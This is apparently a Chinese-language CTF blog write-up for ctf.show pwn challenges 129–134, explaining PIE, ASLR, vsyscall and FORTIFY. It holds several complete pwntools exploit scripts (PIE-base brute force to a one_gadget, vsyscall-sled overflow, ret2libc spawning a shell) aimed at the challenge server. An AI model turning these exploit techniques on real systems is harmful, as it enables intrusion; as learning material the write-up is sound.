这里使用的是\x01\x09而不是\x00\x09是因为使用\x00\x09会导致函数执行失败
这是这篇文章中提及的:https://www.cnblogs.com/ichunqiu/p/11350476.html
找到一篇有详细解释的:[原创]新人PWN入坑总结(三)-Pwn-看雪-安全社区|安全招聘|kanxue.com
确实应该考虑strncpy的原因
aslr和pie的区别 省流一下,pie应该是把代码区的位置给改了,aslr是改了内存的地址。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ASLR(地址空间布局随机化)和PIE(位置无关可执行文件,Position Independent Executable)是两种不同的安全技术,虽然它们都旨在提高程序的安全性,但它们的工作原理和目的有所不同。 ### ASLR(地址空间布局随机化) - **目的**:ASLR的主要目的是通过随机化程序的内存地址布局来防止攻击者利用已知的内存地址进行攻击。 - **工作原理**:每次程序运行时,操作系统会随机选择堆、栈、共享库和其他内存区域的地址。这意味着攻击者无法预测这些地址,从而降低了利用漏洞的可能性。 - **应用**:ASLR通常在操作系统层面实现,适用于所有运行的程序。 ### PIE(位置无关可执行文件) - **目的**:PIE的主要目的是使可执行文件本身能够在内存中的任意位置运行,从而与ASLR配合使用,增强安全性。 - **工作原理**:PIE可执行文件在编译时被设计为位置无关,这意味着它们的代码和数据可以在内存中的任何地址运行。这样,结合ASLR,程序的加载地址也是随机的。 - **应用**:PIE通常在编译时通过特定的编译选项(如GCC的`-fPIE`和`-pie`)来启用。 ### 总结 - **ASLR** 是一种内存随机化技术,主要通过随机化内存地址来提高安全性。 - **PIE** 是一种可执行文件格式,使得可执行文件可以在内存中的任意位置运行,通常与ASLR结合使用以增强安全性。 两者结合使用可以显著提高程序抵御攻击的能力,尤其是缓冲区溢出等攻击。

pwn129
64位程序,relro为partial,除了canary保护全开
函数名都是手动修改了一下的,首先得泄露出system的地址,所以要先令v7=2(实际上试了一下,只能触发下面那个,所以这个函数大概是没什么意义的)
这里的read明显是一个漏洞点,但是由于没有后门函数,而且开启了pie,所以也很难找到利用点。
建议先看下面那篇知乎的文章再来写这道题,效果会比较好。
通过溢出点泄露地址,然后根据地址进行特征识别来计算Pie的基址,再使用one_gadget来getshell的方法。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 from pwn import * context(arch='amd64',os='linux') elf = ELF('../pwn129') #p = process('../pwn129') #p = gdb.debug('../pwn129','b main') p = remote("pwn.challenge.ctf.show",28127) i = 0 while True: try: py_add = 0 i += 1 print(i) # 连接到远程服务 p = remote('pwn.challenge.ctf.show', 28127) # 发送选择 p.sendlineafter(b"Choice:\n", '1') p.sendlineafter(b"doubts?\n", '1') p.sendlineafter(b"more?\n", '1') # 接收问题 p.recvuntil(b"Question: ") a1 = int(p.recvuntil(" ")[:-1]) p.recvuntil(b"* ") a2 = int(p.recvuntil(" ")[:-1]) # 计算答案 a3 = bytes(str(a1 * a2),'utf-8') a4 = a3.ljust(0x30, b'\x00') + b'\x6c' p.sendafter(b"Answer:", a4) # 接收答案 p.recvuntil(b"doubt ") answer = int(p.recvuntil("\n")[:-1]) if answer < 0: answer = answer + 0x100000000 # 由于answer这个数的⼆进制最⾼位有可能是0或1,所以可能位有符号数(0),要处理,加上一个0x100000000之后就可以转为一个无符号位数 answer_end = answer + 0x7f2a00000000 # 通过ELF(libc⽂件).symbols['函数名']查找地址,这里没有原来的libc库,所以是照抄的 # 根据地址的最后两个十六进制数字计算偏移,其实就是根据地址的特征进行匹配 if hex(answer_end)[-2:] == '6f': # _IO_file_write+8F e0+8f=16f py_add = answer_end - 0xf88e0 - 0x8f elif hex(answer_end)[-2:] == '00': #_IO_2_1_stdout py_add = answer_end - 0x3c2600 elif hex(answer_end)[-2:] == '83': #_IO_2_1_stdout_+83 00+83=83 py_add = answer_end - 0x3c2600 - 0x83 elif hex(answer_end)[-2:] == '59': #_IO_do_write+79 e0+79=159 py_add = answer_end - 0xf88e0 - 0x79 elif hex(answer_end)[-2:] == '20': #_IO_file_overflow py_add = answer_end - 0x7c820 elif hex(answer_end)[-2:] == '8a': #puts+16a 20+6a=8a py_add = answer_end - 0x70920 - 0x16a one_gadget = py_add + 0x45216 if py_add == 0: p.close() continue # 发送最终的有效载荷 p.recvuntil(b"Question: ") a1 = int(p.recvuntil(b" ")[:-1]) p.recvuntil(b"* ") a2 = int(p.recvuntil(b" ")[:-1]) a3 = bytes(str(a1 * a2),'utf-8') a4 = a3.ljust(0x38, b'\x00') + p64(one_gadget) p.sendafter(b"Answer:", a4) # 等待响应 p.recv(timeout=1) except EOFError: p.close() continue else: p.interactive() break
没爆破出来,可能是网络波动有点大,不太清楚。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 from pwn import * context.log_level = 'debug' #io = process('./pwn') io = remote('pwn.challenge.ctf.show',28157) #libc = ELF('/home/bit/libc/64bit/libc-2.23.so') vsyscall_add = 0xffffffffff600000 io.sendlineafter("Choice:\n",'2') io.sendlineafter("Choice:\n",'1') io.sendlineafter("doubts?\n",'0') io.sendlineafter("more?\n",'-378') for i in range(99): io.recvuntil("Question: ") answer1 = int(io.recvuntil(" ")[:-1]) io.recvuntil("* ") answer2 = int(io.recvuntil(" ")[:-1]) io.sendlineafter("Answer:",str(answer1*answer2)) payload = 'A' * 0x30 payload += 'B'* 0x8 payload += p64(vsyscall_add) * 3 io.sendafter("Answer:",payload) io.interactive()
下面这个脚本比较靠谱,不用爆破。
这个脚本很nb啊,完全没想过的思路。最重要的一点其实是system函数的地址是存在栈上面的,而RUN选项和SHELL选项所用的栈其实是同一个栈,所以如果先执行了SHELL选项且执行RUN选项代码时第一次输入的值为负数,就会跳过覆盖system函数所在的地址的值,从而重复利用system函数。然后再从溢出点所在的函数触发,溢出到system函数所在的位置(system函数是存在sub_b94()函数接近栈顶的位置,而溢出点是在sub_e43()函数的栈底,只要过了返回地址就接近system函数的位置了)。脚本中还通过执行RUN选项时第二次输入的值将system函数转为了one_gadget所在的地址。而由于不知道ret指令的地址或者nop指令的地址,在脚本中使用vsyscall来实现ret的功能,因为vsyscall的地址是固定的。-378就是system和one_gadget之间的距离,
如下图所示,就算doubts和any more都是输入的0,还是会跳出问题。
写得非常好的一篇wp:CTF必备技能丨Linux Pwn入门教程——PIE与bypass思路 - 知乎 (zhihu.com)
其中就讲到了这道题和上一道题,确实不错。
vsyscall知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 `vsyscall`(Virtual System Call)是 Linux 内核中的一种优化机制,用于加速某些常用的系统调用,例如获取当前时间 (`gettimeofday`) 和进程的 CPU 时间 (`time`)。`vsyscall` 将这些系统调用的入口点暴露在用户空间的固定地址(通常是 `0xffffffffff600000`),因此用户态程序可以直接跳转到这些地址执行相应的系统调用,而不需要经过内核态上下文切换,极大提高了性能。 ### **vsyscall 的作用** 1. **性能优化**:传统的系统调用需要通过中断进入内核态,再执行相应的操作,最后返回用户态。这个过程有一定的性能开销。而 `vsyscall` 允许用户态程序直接执行特定的系统调用,减少了内核上下文切换带来的延迟。 2. **固定地址**:`vsyscall` 使用固定的内存地址来存放调用入口。这使得程序可以直接跳转到这些已知的地址,从而避免了频繁的地址计算和上下文切换。 ### **vsyscall 的安全问题** 尽管 `vsyscall` 提升了性能,它也带来了安全隐患。由于这些调用入口是固定地址,攻击者可以利用缓冲区溢出等漏洞,在恶意代码中跳转到这些已知地址,执行系统调用,导致潜在的漏洞利用。 为了缓解这种风险,Linux 内核逐渐引入了 `vDSO`(Virtual Dynamic Shared Object)作为 `vsyscall` 的替代方案。`vDSO` 提供了类似的功能,但可以使用地址空间布局随机化(ASLR)进行防护,降低被攻击利用的可能性。 ### **vsyscall 和 vDSO 的区别** - **vsyscall**:使用固定的内存地址,性能高但安全性差,存在利用风险。 - **vDSO**:通过动态链接库实现,与进程的地址空间一起随机化,安全性更高,但性能略低于 `vsyscall`。 ### **现代 Linux 中的 `vsyscall` 状态** 自从引入了 `vDSO` 后,`vsyscall` 的使用逐渐减少,并且在现代 Linux 系统中可能会被禁用或以只读的方式保留,以减少安全风险。如果需要使用 `vsyscall`,可以通过内核参数启用或配置。 总结来说,`vsyscall` 是一种用于提高特定系统调用性能的机制,但由于安全问题,现代系统更倾向于使用 `vDSO`。

pwn130
64位程序,relro为partial,除了canary保护全开
其实就是上题的plus版本,最多可以进行1000次答题,修改一下循环的次数就好了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 from pwn import * context.log_level = 'debug' #io = process('./pwn') io = remote('pwn.challenge.ctf.show',28297) #libc = ELF('/home/bit/libc/64bit/libc-2.23.so') vsyscall_add = 0xffffffffff600000 io.sendlineafter("Choice:\n",'2') io.sendlineafter("Choice:\n",'1') io.sendlineafter("doubts?\n",'0') io.sendlineafter("more?\n",'-378') for i in range(999): io.recvuntil("Question: ") answer1 = int(io.recvuntil(" ")[:-1]) io.recvuntil("* ") answer2 = int(io.recvuntil(" ")[:-1]) io.sendlineafter("Answer:",str(answer1*answer2)) payload = b'A' * 0x30 payload += b'B'* 0x8 payload += p64(vsyscall_add) * 3 io.sendafter("Answer:",payload) io.interactive()

pwn131
32位程序,relro为full,除了canary保护全开
程序非常的简单,直接贴脸给大了
先接收程序输出的main函数的地址,计算出pie的基址,然后ret2libc即可
因为需要再调用一次ctfshow函数,所以对ebx进行了还原(追踪ebx的变化可以看到ebx的值是got表的首地址)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 from pwn import * from LibcSearcher import * context(arch='i386',os='linux',log_level='debug') elf = ELF('../pwn131') #p = process('../pwn131') #p = gdb.debug('../pwn131','b main') p = remote("pwn.challenge.ctf.show",28168) p.recvuntil('main addr is here :\n') main = int(p.recvline(),16) print(hex(main)) pie_base = main - elf.sym['main'] ctfshow = pie_base + elf.sym['ctfshow'] puts_plt = pie_base + elf.sym['puts'] puts_got = pie_base + elf.got['puts'] offset = 0x88 + 0x4 ebx = pie_base + 0x2fc0 payload = cyclic(offset - 0x8) + p32(ebx) + cyclic(0x4) + p32(puts_plt) + p32(ctfshow) + p32(puts_got) p.send(payload) puts = u32(p.recvuntil('\xf7')[-4:]) #puts = u32(p.recv()) libc = LibcSearcher("puts",puts) libc_base = puts - libc.dump('puts') system = libc_base + libc.dump('system') bin_sh = libc_base + libc.dump('str_bin_sh') payload = cyclic(offset) + p32(system) + cyclic(0x4) + p32(bin_sh) p.sendline(payload) p.interactive()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from pwn import * from LibcSearcher import * context(arch='i386',os='linux',log_level='debug') elf = ELF('../pwn131') #p = process('../pwn131') #p = gdb.debug('../pwn131','b main') p = remote("pwn.challenge.ctf.show",28168) p.recvuntil('main addr is here :\n') main = int(p.recvline(),16) print(hex(main)) pie_base = main - elf.sym['main'] puts_plt = pie_base + elf.sym['puts'] puts_got = pie_base + elf.got['puts'] offset = 0x88 + 0x4 ebx = pie_base + 0x2fc0 payload = cyclic(offset) + p32(puts_plt) + p32(main) + p32(puts_got) p.send(payload) puts = u32(p.recvuntil('\xf7')[-4:]) #puts = u32(p.recv()) libc = LibcSearcher("puts",puts) libc_base = puts - libc.dump('puts') system = libc_base + libc.dump('system') bin_sh = libc_base + libc.dump('str_bin_sh') payload = cyclic(offset) + p32(system) + cyclic(0x4) + p32(bin_sh) p.sendline(payload) p.interactive()
__x86_get_pc_thunk_bx函数知识补充 1 2 就是读取eip的值给ebx 参考链接:https://blog.hutao.tech/posts/x86-get-pc-thunk/

pwn132
64位保护全开
非常直白非常简单,直接hack
输入CTFshow-daniu之后就能getshell了。
本题的知识点是FORTIFY保护
FORTIFY保护知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 FORTIFY 是一种安全机制,旨在增强 C 和 C++ 程序的安全性,特别是针对缓冲区溢出等常见漏洞。它是 GNU C Library(glibc)的一部分,通常与 GCC(GNU Compiler Collection)一起使用。FORTIFY 通过在编译时对某些标准库函数进行替换和增强,来提供额外的运行时检查。 ### 1. FORTIFY 的工作原理 FORTIFY 主要通过以下方式工作: - **编译时检查**:当使用 `-D_FORTIFY_SOURCE=1` 或 `-D_FORTIFY_SOURCE=2` 编译时,编译器会对某些函数进行增强。这些函数包括字符串操作、内存操作等,常见的有 `strcpy`、`strcat`、`memcpy` 等。 - **替换函数**:FORTIFY 会用安全版本的函数替换这些标准库函数。例如,`strcpy` 可能会被替换为 `__fortify_strcpy`,该函数会在运行时检查目标缓冲区的大小,以防止缓冲区溢出。 - **运行时检查**:在运行时,FORTIFY 会检查传递给这些函数的参数,确保它们不会导致缓冲区溢出或其他安全问题。 ### 2. FORTIFY 的级别 FORTIFY 有两个级别: - **级别 1**:基本的安全检查,适用于大多数情况。它会对常见的字符串和内存操作函数进行检查。 - **级别 2**:更严格的检查,提供更强的保护。它会对更多的函数进行检查,并且在某些情况下会进行更严格的参数验证。 ### 3. 启用 FORTIFY 要启用 FORTIFY,通常在编译时添加以下选项: ```bash gcc -D_FORTIFY_SOURCE=2 -O2 your_program.c -o your_program ``` - `-D_FORTIFY_SOURCE=2`:启用 FORTIFY 保护。 - `-O2`:启用优化级别 2,FORTIFY 保护通常与优化级别一起使用。 ### 4. 优点和局限性 #### 优点: - **增强安全性**:通过运行时检查,FORTIFY 可以有效地防止缓冲区溢出等常见漏洞。 - **易于使用**:只需在编译时添加宏定义,无需修改源代码。 #### 局限性: - **性能开销**:虽然 FORTIFY 的开销通常较小,但在某些情况下,运行时检查可能会导致性能下降。 - **不全面**:FORTIFY 只能保护特定的函数,对于其他类型的漏洞(如整数溢出、使用后释放等)没有保护。 ### 5. 总结 FORTIFY 是一种有效的安全机制,通过在编译时增强标准库函数的安全性,帮助开发者防止常见的安全漏洞。尽管它不能替代其他安全措施(如代码审计、使用安全编程实践等),但它是提高 C 和 C++ 程序安全性的一种有用工具。
pwn133
64位保护全开,可以看到fortified的等级提高了
如果按照上题的思路输入CTFshow-daniu的话,在执行__print_chk的时候程序就崩溃了,可能是因为指向的是一个错误的地址或者fortify在检测的时候发挥了作用,直接终止了程序。
程序中存在后门函数_chk,输入check时会执行
pwn134
仍然是存在后门函数的,nc连接之后输入Exit,之后等待20秒就能得到flag
说实话,这三题有点水吧
ok,又结束一个小节。
参考链接 1 2 3 4 5 6 7 8 https://www.cnblogs.com/zuoanfengxi/p/12610567.html https://www.ascotbe.com/2021/03/26/StackOverflow_Linux_0x03/#ssp-stack-smashing-protector https://xz.aliyun.com/t/13074?time__1311=GqmhBKqIxGxBMx%2Boxfxmq%3Dba34GK4vYx https://www.cnblogs.com/ichunqiu/p/11350476.html https://bbs.kanxue.com/thread-268715.htm#msg_header_h2_4 https://zhuanlan.zhihu.com/p/78076171 https://blog.hutao.tech/posts/x86-get-pc-thunk/ https://ysynrh77rj.feishu.cn/docx/JygndITuRoX06pxMpKAcltXCnCP(官方wp)